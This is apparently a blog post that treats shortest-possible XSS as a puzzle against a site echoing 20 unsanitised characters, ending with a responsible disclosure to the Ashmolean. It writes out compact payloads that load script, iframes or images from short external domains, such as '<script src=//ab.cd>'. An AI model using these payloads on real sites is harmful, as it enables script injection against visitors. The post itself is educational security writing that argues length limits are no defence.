Update! I now have an XSS which is only 18 characters!
Here's a fun little game for all the family! What is the minimum number of characters required to perform a successful XSS attack?
Let's take an entirely theoretical example - suppose we have a site which echos back user input without sanitising it. So a search for " <em>" turns the whole page italic.
 ahem
ahem
A hacker might think, "Hurrah! Now I can directly inject JavaScript into the page. MWAHAHAHA!"
But wait, young grasshopper, for there is a fly in the ointment. What if the developer of the site saw fit to restrict the number of characters echoed back to a mere 20? (Note, this limitation isn't set by a maxlength attribute, but rather a server-side limitation.)
 Is that enough for mischief?
Is that enough for mischief?
20 characters of JavaScript gets us
<script>alert(1);</s
That's not even enough to make an annoying pop-up!
How about an iFrame? Load up something dastardly!
<iframe src="http://
Hmmm... We can use protocol-relative addresses to save us from having to use "http:"
<iframe src=//bit.ly
 Normally, that wouldn't be enough to do anything with.
Normally, that wouldn't be enough to do anything with.
Suppose we control a really short domain name like t.co

Aha! Success. Just about. There are an extremely limited number of 4 character domains available - so this is an incredibly unlikely attack vector.
Perhaps we can load a script from an external resource?
<script src=//ab.cd>
Ooof! Again, just about possible if we control a minuscule domain.
If we can send a malicious payload to the user, perhaps via an image, could that work?
The maximum we can use is something like
<img src=//a.bc/123>.
So, if we contained a short domain, and were able to host (or redirect to) a malicious file, there's a slim chance of success.
A few people have attempted to find what the Minimum Viable XSS is. The general consensus is that it would take more than 20 characters.
I hope that I have demonstrated two things.
- If you have the resources to own a short domain, it is just about possible to craft an XSS in 20 characters.
- Reducing the number of characters your site echos back is not a sensible way to filter out attacks!
Here endeth the lesson.
Responsible Disclosure
I contacted the Ashmolean in January regarding this flaw. It was fixed in early March.
What links here from around this blog?